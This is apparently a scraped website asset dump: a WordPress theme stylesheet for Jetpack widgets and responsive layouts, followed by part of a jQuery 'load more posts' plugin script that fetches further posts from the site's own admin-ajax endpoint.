	font-size: 17px;
	font-size: 1.0625rem;
}

#infinite-footer .blog-info a:hover,
#infinite-footer .blog-info a:focus,
#infinite-footer .blog-credits a,
#infinite-footer .blog-credits a:hover,
#infinite-footer .blog-credits a:focus {
	color: inherit;
}


/**
 * 15.2 Extra Widgets
 */

/* Blog Subscriptions Widget */
.jetpack_subscription_widget #subscribe-email input {
	padding: 3px 6px;
	width: 100%;
}

.jetpack_subscription_widget form > :last-child {
	margin-bottom: 0;
}

/* Contact Info Widget */
.widget_contact_info .contact-map {
	margin-bottom: 24px;
}

/* Display WordPress Posts Widget */
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts {
	margin: 0;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin: 0 0 24px;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts img {
	margin-bottom: 24px;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p {
	font-size: inherit;
	line-height: 1.6 !important;
	margin: 0 0 24px !important;
}

.widget_jetpack_display_posts_widget .jetpack-display-remote-posts > :last-child {
	margin-bottom: 0 !important;
}

/* Gallery Widget */
.widget-gallery .slideshow-window {
	border-radius: 0;
}

/* Goodreads Widget */
.widget_goodreads div[class^="gr_custom_container"] {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: inherit;
	padding: 0;
}

.widget_goodreads div[class^="gr_custom_container"] a {
	color: inherit;
}

.widget_goodreads div[class^="gr_custom_each_container"] {
	border: 0;
	margin-bottom: 24px;
}

.widget_goodreads h2[class^="gr_custom_header"] {
	font-size: 15px;
	font-size: 0.9375rem;
	margin-top: 0;
}

.widget_goodreads div[class^="gr_custom_author"] {
	font-size: 15px;
	font-size: 0.9375rem;
}

/* Gravatar Profile Widget */
.widget-grofile .grofile-thumbnail {
	max-width: 200px;
}

.widget-area .widget-grofile h4 {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin: 24px 0 0;
}

.widget-area .widget-grofile .grofile-accounts {
	margin-top: 12px;
}

/* Image Widget */
.widget_image .wp-caption {
	margin-bottom: 0;
}

/* Top Posts & Pages Widget */
.widget_top-posts .widgets-list-layout .widgets-list-layout-blavatar {
	margin-right: 12px;
	max-width: 48px;
}

.widget_top-posts .widgets-list-layout-links {
	width: auto;
	float: left;
	padding-top: 12px;
}

.widget_top-posts .widgets-list-layout li {
	margin-bottom: 0;
}

/* List type widgets */
.widget_rss_links ul,
.widget_top-posts ul,
.widget_upcoming_events_widget ul {
	border-bottom: 2px solid currentColor;
	list-style: none;
	margin: 0;
}

.widget_rss_links ul ul,
.widget_top-posts ul ul,
.widget_upcoming_events_widget ul ul {
	border-bottom: 0;
	margin: 12px 0 0 12px;
}

.widget_rss_links li,
.widget_top-posts li,
.widget_upcoming_events_widget li {
	border-top: 2px solid currentColor;
	padding: 12px 0;
}

.widget_rss_links li li:last-child,
.widget_top-posts li li:last-child,
.widget_upcoming_events_widget li li:last-child {
	padding-bottom: 0;
}


/**
 * 15.3 Shortcodes
 */

/* Facebook */
.fb_iframe_widget {
	margin-bottom: 24px;
	max-width: 100%;
}

.fb_iframe_widget span {
	max-width: 100%;
}

/* Gist */
.gist table {
	table-layout: auto;
}

.site .gist .gist-file {
	margin-bottom: 24px;
}

/* Instagram */
.instagram-media {
	margin-bottom: 24px !important;
}

/* Polldaddy */
.PDS_Poll {
	display: block !important;
	margin-bottom: 24px;
}

.PDS_Poll .pds-box {
	max-width: 100%;
	width: auto;
}

/* Portfolio */
.site .portfolio-entry {
	margin-bottom: 48px;
}

.site .portfolio-featured-image + .portfolio-entry-title {
	margin: 12px 0 0;
}

.site .portfolio-entry-title a,
.site .portfolio-entry-meta a {
	background-image: none;
	text-shadow: none;
}

.site .portfolio-entry-title + .portfolio-entry-meta {
	margin-top: 6px;
}

.site .portfolio-entry-meta span,
.site .portfolio-entry-meta a {
	font-size: 15px;
	font-size: 0.9375rem;
}

.site .portfolio-entry-content {
	margin-top: 12px;
}

/* Presentation */
.site .presentation-wrapper {
	margin: 0 0 24px;
}

/* Recipes */
.site .jetpack-recipe {
	border: 0;
	margin: 0 0 24px;
	padding: 0;
}

.site .jetpack-recipe-title {
	border: 0;
	margin-top: 0;
	padding: 0;
}

.site .jetpack-recipe .jetpack-recipe-meta {
	font-size: inherit;
	margin: 0;
}

/* Slideshow */
.site .slideshow-window {
	border-radius: 0;
	margin-bottom: 24px;
}

/* Spotify */
iframe[src^="https://embed.spotify.com"] {
	margin: 0 0 24px !important;
}

/* Subscription */
.hentry .jetpack_subscription_widget {
	margin-bottom: 24px;
}

/* Twitter-timeline */
iframe[id*="twitter-widget-"] {
	display: block;
	margin-bottom: 24px !important;
}

/* Vine */
.vine-embed {
	display: block;
}

/* VideoPress */
.site .video-player {
	height: auto !important;
	margin: 0 0 24px;
	padding: 0;
}

.video-player object {
	margin-bottom: 0;
}


/**
 * 15.4 Tiled gallery
 */

.site .tiled-gallery {
	margin-bottom: 24px;
}


/**
 * 15.5 Responsive Videos
 */

.jetpack-video-wrapper {
	margin-bottom: 24px;
}

.jetpack-video-wrapper > embed,
.jetpack-video-wrapper > iframe,
.jetpack-video-wrapper > object,
.jetpack-video-wrapper > .wp-video {
	margin-bottom: 0;
}


/**
 * 15.6 Jetpack Comments
 */

.comment-form iframe {
	margin: 0;
}


/**
 * 15.7 Sharing
 */

.sharedaddy {
	border-top: 2px solid currentColor;
	padding: 24px 0;
}

.sharedaddy:last-child {
	padding-bottom: 0 !important;
}

.sd-block {
	line-height: 1;
}

.hentry div.sharedaddy h3.sd-title,
.hentry h3.sd-title {
	color: inherit;
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 24px;
}

.hentry div.sharedaddy h3.sd-title:before {
	display: none;
}

.sharedaddy.sd-like {
	padding-bottom: 14px;
}

.hentry .sd-content ul {
	margin-bottom: -5px !important;
}


/**
 * 15.8 Related Posts
 */

.hentry #jp-relatedposts {
	margin: 0;
	padding-top: 0;
}

.hentry div#jp-relatedposts h3.jp-relatedposts-headline {
	color: inherit;
	display: block;
	float: none;
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 24px;
}

div#jp-relatedposts h3.jp-relatedposts-headline em {
	font-weight: 400;
}

div.jp-relatedposts .jp-relatedposts-headline em:after {
	content: ":";
}

.hentry div#jp-relatedposts h3.jp-relatedposts-headline em:before {
	border-top: 2px solid currentColor;
	margin-bottom: 26px;
}

.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post {
	margin-bottom: 24px;
	width: 100%;
}

.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post:last-child {
	margin-bottom: 0;
}

.hentry div#jp-relatedposts div.jp-relatedposts-items-visual .jp-relatedposts-post {
	opacity: 1;
	padding-right: 0;
}

.entry-content .jp-relatedposts-post-a {
	background-image: none;
	text-shadow: none;
}

.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,
.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post span {
	max-width: 100%;
}

.hentry .jp-relatedposts-post-img {
	margin-bottom: 12px;
}

.hentry div#jp-relatedposts div.jp-relatedposts-items p,
.hentry div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title,
.hentry .jp-relatedposts-post-title {
	font-size: 15px;
	font-size: 0.9375rem;
	letter-spacing: 0;
	line-height: 1.6;
}

.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	font-weight: 700;
}

.hentry div#jp-relatedposts div.jp-relatedposts-items div.jp-relatedposts-post:hover .jp-relatedposts-post-title a,
.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover {
	opacity: 0.8;
	text-decoration: none;
}

.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date,
.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
	opacity: 1;
}


/**
 * 15.9 Site Logo
 */

.site-logo-link {
	display: block;
	max-width: 192px;
}

.site-logo {
	max-height: 48px;
	width: auto;
}

.has-site-logo .site-title {
	margin-top: 12px;
}

/**
 * 15.10 Stats
 */

#wpstats {
	display: none;
}


/**
 * 16.0 Media Queries
 */

/*
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}


/**
 * 16.1 >= 470px
 */

@media screen and (min-width: 29.375em) {
	.entry-title,
	.page-title {
		font-size: 31px;
		font-size: 1.9375rem;
		line-height: 1.161290323;
	}
}


/**
 * 16.2 >= 601px
 */

@media screen and (min-width: 37.5625em) {
	.entry-title,
	.page-title {
		font-size: 37px;
		font-size: 2.3125rem;
		line-height: 1.135135135;
	}
}


/**
 * 16.3 >= 700px
 */

@media screen and (min-width: 43.75em) {
	body,
	input,
	select,
	textarea {
		font-size: 20px;
		font-size: 1.25rem;
		line-height: 1.6;
	}

	p,
	address,
	pre,
	hr,
	dl,
	dd,
	table,
	.alignleft,
	.alignright,
	.aligncenter,
	.page-links,
	.entry-attachment,
	.comments-title,
	.comment-metadata,
	.comment-notes,
	.comment-awaiting-moderation,
	.logged-in-as,
	.form-allowed-tags,
	embed,
	iframe,
	object,
	video,
	.wp-audio-shortcode,
	.wp-video,
	.wp-playlist.wp-audio-playlist,
	.wp-caption,
	.gallery {
		margin-bottom: 32px;
	}

	.main-navigation,
	.post-navigation .meta-nav,
	.image-navigation,
	.comment-navigation,
	.sticky-post,
	.posted-on,
	.cat-links,
	.tags-links,
	.comments-link,
	.edit-link,
	.full-size-link,
	.page-links a,
	.page-links > span,
	.entry-caption,
	.comment-metadata,
	.pingback .edit-link,
	.comment-form label,
	.comment-notes,
	.comment-awaiting-moderation,
	.logged-in-as,
	.form-allowed-tags,
	.site-info,
	.wp-caption-text,
	.gallery-caption {
		font-size: 17px;
		font-size: 1.0625rem;
		line-height: 1.411764706;
	}

	blockquote {
		font-size: 24px;
		font-size: 1.5rem;
		line-height: 1.5;
		margin-bottom: 32px;
		margin-left: -32px;
		padding-left: 30px;
	}

	blockquote p {
		margin-bottom: 36px;
	}

	blockquote cite,
	blockquote small {
		font-size: 20px;
		font-size: 1.25rem;
		line-height: 1.8;
	}

	blockquote > blockquote {
		margin-left: 0;
	}

	pre {
		padding: 16px;
	}

	ul, ol {
		margin: 0 0 32px 0;
	}

	li > ul,
	li > ol,
	blockquote > ul,
	blockquote > ol {
		margin-left: 24px;
	}

	th, td {
		padding: 8px;
	}

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"] {
		font-size: 17px;
		font-size: 1.0625rem;
		padding: 14px 32px 13px;
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	textarea {
		padding: 7px;
	}

	input[type="checkbox"],
	input[type="radio"] {
		margin-right: 8px;
	}

	.post-password-form label {
		font-size: 17px;
		font-size: 1.0625rem;
		margin-bottom: 16px;
		padding-bottom: 8px;
	}

	.sidebar .main-navigation ul ul {
		margin-left: 16px;
	}

	.post-navigation .meta-nav {
		margin-bottom: 8px;
	}

	.post-navigation a {
		padding: 32px 0;
	}

	.post-navigation .post-title {
		font-size: 29px;
		font-size: 1.8125rem;
		line-height: 1.103448276;
	}

	.pagination .nav-links {
		min-height: 64px;
	}

	.pagination .current .screen-reader-text {
		position: absolute !important;
	}

	.pagination .page-numbers {
		display: inline-block;
		line-height: 64px;
		padding: 0 8px;
	}

	.pagination .prev,
	.pagination .next {
		height: 64px;
		width: 64px;
	}

	.pagination .prev:before,
	.pagination .next:before {
		font-size: 48px;
		height: 64px;
		line-height: 64px;
		width: 64px;
	}

	.pagination .prev:before {
		left: -10px;
	}

	.pagination .next:before {
		right: 3px;
	}

	.image-navigation,
	.comment-navigation {
		padding: 32px 0;
	}

	.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
	.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
		margin: 0 8px;
	}

	.comment-navigation a:before,
	.comment-navigation a:after,
	.image-navigation a:before,
	.image-navigation a:after {
		font-size: 24px;
		top: 0;
	}

	.image-navigation {
		margin-bottom: 32px;
	}

	.alignleft {
		margin-top: 8px;
		margin-right: 32px;
	}

	.alignright {
		margin-top: 8px;
		margin-left: 32px;
	}

	.widget-title,
	.widget_calendar caption {
		font-size: 24px;
		font-size: 1.5rem;
		line-height: 1.333333333;
		margin-bottom: 32px;
	}

	.widget_calendar td,
	.widget_calendar th {
		line-height: 2.4;
	}

	.widget_archive ul ul,
	.widget_categories ul ul,
	.widget_links ul ul,
	.widget_meta ul ul,
	.widget_nav_menu ul ul,
	.widget_pages ul ul,
	.widget_recent_comments ul ul,
	.widget_recent_entries ul ul {
		margin: 16px 0 0 32px;
	}

	.widget_archive li,
	.widget_categories li,
	.widget_links li,
	.widget_meta li,
	.widget_nav_menu li,
	.widget_pages li,
	.widget_recent_comments li,
	.widget_recent_entries li {
		padding: 16px 0;
	}

	.widget_rss li {
		margin-bottom: 32px;
	}

	.widget_rss .rss-date,
	.widget_rss cite {
		font-size: 17px;
		font-size: 1.0625rem;
		line-height: 1.882352941;
	}

	.site-title {
		font-size: 24px;
		font-size: 1.5rem;
		line-height: 1.3333333333;
	}

	.site-description {
		font-size: 15px;
		font-size: 0.9375rem;
		line-height: 1.6;
	}

	.post-thumbnail,
	.entry-content {
		margin-top: 9.0909091%;
	}

	div.entry-date + .entry-title {
		margin-top: 8px;
	}

	.entry-title,
	.page-title {
		font-size: 41px;
		font-size: 2.5625rem;
		line-height: 1.170731707;
	}

	.archive .page-title,
	.search-results .page-title {
		font-size: 29px;
  		font-size: 1.8125rem;
  		line-height: 1.24137931;
	}

	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.page-content h1,
	.page-content h2,
	.page-content h3,
	.page-content h4,
	.page-content h5,
	.page-content h6,
	.comment-content h1,
	.comment-content h2,
	.comment-content h3,
	.comment-content h4,
	.comment-content h5,
	.comment-content h6,
	.textwidget h1,
	.textwidget h2,
	.textwidget h3,
	.textwidget h4,
	.textwidget h5,
	.textwidget h6 {
		margin-top: 64px;
		margin-bottom: 32px;
	}

	.entry-content h1,
	.page-content h1,
	.comment-content h1,
	.textwidget h1 {
		font-size: 41px;
		font-size: 2.5625rem;
		line-height: 1.170731707;
	}

	.entry-content h2,
	.page-content h2,
	.comment-content h2,
	.textwidget h2 {
		font-size: 35px;
		font-size: 2.1875rem;
		line-height: 1.142857143;
	}

	.entry-content h3,
	.page-content h3,
	.comment-content h3,
	.textwidget h3 {
		font-size: 29px;
		font-size: 1.8125rem;
		line-height: 1.24137931;
	}

	.entry-content h4,
	.page-content h4,
	.comment-content h4,
	.textwidget h4 {
		font-size: 24px;
		font-size: 1.5rem;
		line-height: 1.166666667;
	}

	.entry-content h5,
	.entry-content h6,
	.page-content h5,
	.page-content h6,
	.comment-content h5,
	.comment-content h6,
	.textwidget h5,
	.textwidget h6 {
		font-size: 20px;
		font-size: 1.25rem;
		line-height: 1.2;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		padding: 16px 0;
	}

	.entry-footer {
		margin-top: 32px;
		padding-top: 32px;
	}

	.author-info {
		margin-bottom: 32px;
		padding-bottom: 32px;
	}

	.author-info .avatar {
		height: 64px;
		margin: 7px 32px 0 0;
		width: 64px;
	}

	.author-heading {
		font-size: 17px;
		font-size: 1.0625rem;
		line-height: 1;
		margin-bottom: 32px;
	}

	.author-title {
		font-size: 20px;
		font-size: 1.25rem;
		line-height: 1.6;
	}

	.cat-links,
	.tags-links,
	.comments-link,
	.edit-link,
	.full-size-link {
		padding: 4px 0 4px 19px;
	}

	.cat-links:before,
	.tags-links:before,
	.comments-link:before,
	.edit-link:before,
	.full-size-link:before {
		top: 8px;
	}

	.taxonomy-description {
		margin-top: 8px;
	}

	.page-links a,
	.page-links > span {
		height: 32px;
		line-height: 28px;
		width: 32px;
	}

	.page-links > .page-links-title {
		padding-right: 17px;
	}

	.entry-caption {
		padding-top: 8px;
	}

	.comment-list + .comment-respond,
	.comment-navigation + .comment-respond {
		padding-top: 32px;
	}

	.comment-list .comment-respond {
		padding-bottom: 32px;
	}

	.comments-title,
	.comment-reply-title {
		font-size: 29px;
		font-size: 1.8125rem;
		line-height: 1.24137931;
	}

	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback {
		padding: 32px 0;
	}

	.comment-list .children > li {
		padding-left: 32px;
	}

	.comment-author {
		margin-bottom: 0;
	}

	.comment-author .avatar {
		height: 56px;
		margin-right: 32px;
		top: 3px;
		width: 56px;
	}

	.bypostauthor > article .fn:after {
		top: 8px;
	}

	.comment-metadata .edit-link,
	.pingback .edit-link {
		margin-left: 8px;
	}

	.pingback .edit-link:before {
		top: 7px;
	}

	.comment-content ul,
	.comment-content ol {
		margin: 0 0 32px 0;
	}

	.comment-content li > ul,
	.comment-content li > ol,
	.comment-content blockquote > ul,
	.comment-content blockquote > ol {
		margin-left: 24px;
	}

	.comment-reply-link {
		font-size: 14px;
		font-size: 0.875rem;
		line-height: 1;
		margin-top: 32px;
		padding: 7px 16px;
	}

	.comment-form,
	.no-comments {
		padding-top: 32px;
	}

	.comment-form label {
		margin-bottom: 8px;
	}

	.comment-reply-title small a:before {
		top: 1px;
	}

	.widecolumn .mu_alert {
		margin-bottom: 32px;
	}

	.widecolumn h2 {
		font-size: 41px;
		font-size: 2.5625rem;
		line-height: 1.170731707;
		margin: 0 0 32px;
	}

	.widecolumn p {
		margin: 32px 0;
	}

	.widecolumn p + h2 {
		margin-top: 64px;
	}

	.widecolumn label,
	.widecolumn .mu_register label {
		font-size: 14px;
		font-size: 0.875rem;
		line-height: 1.428571429;
	}

	.widecolumn .mu_register label {
		margin: 32px 0 0;
	}

	.widecolumn .mu_register #blog_title,
	.widecolumn .mu_register #user_email,
	.widecolumn .mu_register #user_name {
		margin: 0 0 8px;
	}

	.widecolumn #submit,
	.widecolumn .mu_register input[type="submit"] {
		font-size: 17px;
		font-size: 1.0625rem;
	}

	.infinite-loader {
		height: 48px;
	}

	#infinite-handle span {
		display: block;
		font-size: 17px;
		font-size: 1.0625rem;
		padding: 14px 32px 13px;
	}

	.jetpack_subscription_widget #subscribe-email input {
		padding: 7px;
	}

	.widget_contact_info .contact-map {
		margin-bottom: 32px;
	}

	.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 {
		font-size: 20px;
		font-size: 1.25rem;
		line-height: 1.6;
	}

	.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4,
	.widget_jetpack_display_posts_widget .jetpack-display-remote-posts img {
		margin-bottom: 32px;
	}

	.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p {
		margin-bottom: 32px !important;
	}

	.widget_goodreads h2[class^="gr_custom_header"] {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.widget_goodreads div[class^="gr_custom_author"] {
		font-size: 14px;
	}

	.widget_goodreads div[class^="gr_custom_each_container"] {
		margin-bottom: 32px;
	}

	.widget-area .widget-grofile h4 {
		font-size: 20px;
		font-size: 1.25rem;
		line-height: 1.6;
		margin-top: 32px;
	}

	.widget-area .widget-grofile .grofile-accounts {
		margin-top: 16px;
	}

	.widget_top-posts .widgets-list-layout-links {
		padding-top: 9px;
	}

	.widget_rss_links ul ul,
	.widget_top-posts ul ul,
	.widget_upcoming_events_widget ul ul {
		margin: 16px 0 0 16px;
	}

	.widget_rss_links li,
	.widget_top-posts li,
	.widget_upcoming_events_widget li {
		padding: 16px 0;
	}

	.fb_iframe_widget {
		margin-bottom: 32px;
	}

	.site .gist .gist-file {
		margin-bottom: 32px;
	}

	.instagram-media {
		margin-bottom: 32px !important;
	}

	.PDS_Poll {
		margin-bottom: 32px;
	}

	.site .presentation-wrapper {
		margin: 0 0 32px;
	}

	iframe[src^="https://embed.spotify.com"] {
		margin: 0 0 32px !important;
	}

	.site .jetpack-recipe {
		margin: 0 0 32px;
	}

	.site .slideshow-window {
		margin-bottom: 32px;
	}

	.hentry .jetpack_subscription_widget {
		margin-bottom: 32px;
	}

	iframe[id*="twitter-widget-"] {
		margin-bottom: 32px !important;
	}

	.site .portfolio-entry {
		margin-bottom: 64px;
	}

	.site .portfolio-featured-image + .portfolio-entry-title {
		margin: 16px 0 0;
	}

	.site .portfolio-entry-title + .portfolio-entry-meta {
		margin-top: 12px;
	}

	.site .portfolio-entry-meta {
		line-height: 1.33333;
	}

	.site .portfolio-entry-meta span,
	.site .portfolio-entry-meta a {
		font-size: 17px;
		font-size: 1.0625rem;
		line-height: 1.411764706;
	}

	.site .portfolio-entry-content {
		font-size: 17px;
		font-size: 1.0625rem;
		line-height: 1.411764706;
		margin-top: 16px;
	}

	.site .tiled-gallery {
		margin-bottom: 32px;
	}

	.jetpack-video-wrapper {
		margin-bottom: 32px;
	}

	.jetpack-video-wrapper > embed,
	.jetpack-video-wrapper > iframe,
	.jetpack-video-wrapper > object,
	.jetpack-video-wrapper > .wp-video {
		margin-bottom: 0;
	}

	.site .video-player {
		margin-bottom: 32px;
	}

	.video-player object {
		margin-bottom: 0;
	}

	.sharedaddy {
		padding: 32px 0;
	}

	.hentry div.sharedaddy h3.sd-title,
	.hentry h3.sd-title {
		font-size: 17px;
		font-size: 1.0625rem;
		margin-bottom: 32px;
	}

	.sharedaddy.sd-like {
		padding-bottom: 22px;
	}

	.hentry div#jp-relatedposts h3.jp-relatedposts-headline {
		font-size: 17px;
		font-size: 1.0625rem;
		margin-bottom: 32px;
	}

	.hentry div#jp-relatedposts h3.jp-relatedposts-headline em:before {
		margin-bottom: 34px;
	}

	.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post {
		padding-right: 16px;
		width: 33%;
	}

	.hentry div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post {
		margin-bottom: 0;
	}

	.hentry .jp-relatedposts-post-img {
		margin-bottom: 16px;
	}

	.hentry div#jp-relatedposts div.jp-relatedposts-items p,
	.hentry div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title,
	.hentry .jp-relatedposts-post-title {
		font-size: 17px;
		font-size: 1.0625rem;
		line-height: 1.411764706;
	}

	.site-logo {
		max-height: 96px;
	}
}


/**
 * 16.4 >= 828px
 */

@media screen and (min-width: 51.755em) {
	.post-navigation {
		border-bottom: 0;
		margin: 0;
		position: relative;
		width: 100%;
	}

	.post-navigation:after {
		background-color: currentColor;
		content: "";
		height: 100%;
		left: -webkit-calc(50% - 1px);
		left: calc(50% - 1px);
		position: absolute;
		top: 0;
		width: 2px;
	}

	.post-navigation .nav-previous,
	.post-navigation .nav-next {
		float: left;
		width: 50%;
	}

	.post-navigation .nav-previous a,
	.post-navigation .nav-next a {
		padding: 32px 24px;
	}

	.post-navigation a:hover,
	.post-navigation a:focus {
		background-color: #fff;
		color: #001f2c;
		outline: none;
	}

	.site-main .post-navigation a:hover .post-title {
		background-image: none;
		text-shadow: none;
	}

	.post-navigation div + div {
		border: 0;
	}

	.sidebar .main-navigation,
	.sidebar .social-navigation {
		display: none;
	}

	.site-header .main-navigation,
	.site-header .social-navigation {
		display: block;
	}

	.site-header .social-navigation {
		float: right;
		margin: 0 -24px 0 12px;
	}

	.no-widgets .site-header .social-navigation,
	.no-js .site-header .social-navigation {
		margin: 0 -12px 0 12px;
	}

	.social-menu-left .social-navigation,
	.no-widgets.social-menu-left .site-header .social-navigation {
		clear: both;
		float: left;
		margin: 12px 0 -12px -12px;
	}

	.social-menu-left .social-navigation a {
		height: 48px;
	}

	.social-menu-left .social-navigation a:before {
		line-height: 48px
	}

	.sidebar-toggle:before {
		content: "\f476";
		font-size: 24px;
	}

	.no-widgets .sidebar-toggle {
		display: none;
	}

	.primary-menu .site-branding {
		border-top: 2px solid currentColor;
		margin-top: -2px;
	}

	.primary-menu .site-branding-inner,
	.no-widgets.social-menu-left .site-branding-inner {
		max-width: 100%;
	}

	.sidebar .social-navigation,
	.widget,
	.hentry,
	.page-header,
	.page-content,
	.comments-area,
	#infinite-handle {
		margin-right: 15.3806%;
		margin-left: 15.3806%;
	}

	.entry-content {
		margin-top: 11.11419486%;
	}

	.widecolumn {
		padding-right: 15.3846%;
		padding-left: 15.3846%;
	}

	.entry-content blockquote.alignleft {
		margin-right: 11.11419486%;
		margin-left: -11.11419486%;
	}

	.entry-content blockquote.alignright {
		margin-right: -11.11419486%;
		margin-left: 11.11419486%;
	}

	.entry-content blockquote.aligncenter {
		border: 0;
		font-size: 35px;
		font-size: 2.1875rem;
		line-height: 1.371428571;
		margin: 0 -11.11419486% 32px -11.11419486%;
		padding: 32px 0;
		max-width: 122.22838972%;
		text-align: center;
	}

	.entry-content blockquote.aligncenter cite,
	.entry-content blockquote.aligncenter small {
		line-height: 2.4;
	}

	.size-big,
	.caption-big {
		clear: both;
		display: block;
		float: none;
		margin: 0 -11.11419486% 32px -11.11419486%;
		max-width: 122.22838972%;
	}

	.post-thumbnail {
		margin: 11.11419486% -11.11419486% 0;
		max-width: 122.22838972%;
	}

	.caption-big .size-big,
	table .caption-big,
	table .caption-big .wp-caption-text,
	table .size-big {
		margin: 0 !important;
		max-width: 100% !important;
	}
}


/**
 * 16.5 >= 925px
 */

@media screen and (min-width: 57.8125em) {
	.sidebar-open .sidebar {
		-webkit-animation: slideIn .4s ease;
		animation: slideIn .4s ease;
	}

	.sidebar .social-navigation,
	.widget,
	.hentry,
	.page-header,
	.page-content,
	.comments-area,
	#infinite-handle {
		margin-right: 17.6471%;
		margin-left: 17.6471%;
	}

	.widecolumn {
		padding-right: 17.6471%;
		padding-left: 17.6471%;
	}

	.widget {
		margin-top: 11.7648%;
		margin-bottom: 11.7648%;
	}

	.hentry {
		padding: 5.8824% 0;
	}

	.entry-content {
		margin-top: 9.0909091%;
	}

	.page-header {
		padding: 5.8824% 0;
	}

	.page-content {
		padding: 5.8824% 0;
	}

	.entry-content blockquote.alignleft {
		margin-right: 9.0909091%;
		margin-left: -18.1818182%;
	}

	.entry-content blockquote.alignright {
		margin-right: -18.1818182%;
		margin-left: 9.0909091%;
	}

	.entry-content blockquote.aligncenter,
	.size-big,
	.caption-big {
		margin-right: -18.1818182%;
		margin-left: -18.1818182%;
		max-width: 136.3636364%;
	}

	.post-thumbnail {
		margin: 9.0909091% -18.1818182% 0;
		max-width: 136.3636364%;
	}

	.comments-area {
		padding: 5.8824% 0;
	}

	.widecolumn {
		padding-top: 5.8824%;
		padding-bottom: 5.8824%;
	}

	.infinite-loader {
		margin-bottom: 5.8824%;
	}

	#infinite-handle {
		display: block;
		padding: 5.8824% 0;
	}

	#infinite-footer {
		display: block;
	}

	.infinite-scroll.neverending .infinite-loader {
		margin-bottom: -webkit-calc(5.8824% + 48px);
		margin-bottom: calc(5.8824% + 48px);
	}
}


/**
 * 16.6 >= 1088px
 */

@media screen and (min-width: 68em) {
	.entry-title,
	.page-title {
		font-size: 50px;
		font-size: 3.125rem;
		line-height: 1.12;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://hojagonzalez.uniandes.edu.co/wp-content/plugins/load-more-posts/js/custom.js?ver=1.2.2
body_size: 715
content:
//custom js
jQuery(document).ready(function(){
    // Load more data
    jQuery('.wp_load-more').on("click",function(){
        var wp_page_posts = Number(jQuery('#wp_page_posts').val());
        var wp_post_show = Number(jQuery('#wp_post_show').val());
        var allcount = Number(jQuery('#wp_all').val());
        var wp_post_show1 = Number (wp_post_show + wp_page_posts);
        var cat_id = jQuery('#wp_cat_id').val();
        var post_type = jQuery('#wp_posType').val();
		if(wp_post_show1 > allcount){
			var limit_to = Number(allcount - wp_post_show);
		}else{
			limit_to = wp_page_posts;
		}
		var Load_More_Btn_Txt = loadMoreJS.load_more_btn_Txt;		
        var Hide_Btn_Txt = loadMoreJS.hide_btn_Txt;
        var Load_Less_Btn = loadMoreJS.load_less_btn;
        if(limit_to >0){
            var baseurl = loadMoreJS.admin_url;            
            jQuery.ajax({
                url: baseurl + "admin-ajax.php",
                type: 'POST',
                dataType: "html",
                data: {
    					action: "get_new_data_items",from_limit:wp_post_show,limit_to:limit_to,cat_id:cat_id,post_type:post_type
    				},
                beforeSend:function(){
                    jQuery(".wp_load-more").text("Loading...");
					jQuery('.wp_load-more').css("background","green");
                },
                success: function(response){

                    // Setting little delay while displaying new content
                    setTimeout(function() {
                        // appending posts after last post with class="post"
                        jQuery(".wp_post_items:last").after(response).show().fadeIn("slow");
						var wp_post_show1 = Number(wp_post_show + limit_to);
						jQuery("#wp_post_show").val(wp_post_show1);
                       // var rowno = wp_post_show + wp_page_posts;

                        // checking row value is greater than allcount or not
                        if(wp_post_show1 == allcount){

                            // Change the text and background
                            jQuery('.wp_load-more').text(Hide_Btn_Txt);
                            jQuery('.wp_load-more').css("background","#000");
							if(Load_Less_Btn ==1){jQuery('.wp_btn_more').css("display","none");}else{jQuery('.wp_btn_more').css("display","block");}
                        }else{
                            jQuery(".wp_load-more").text(Load_More_Btn_Txt);
							jQuery('.wp_load-more').css("background","#CC1919");
                        }
                    }, 2000);

				return false;
                }
            });
        }else{
            jQuery('.wp_load-more').text("Loading...");
			jQuery('.wp_load-more').css("background","green");
            // Setting little delay while removing contents
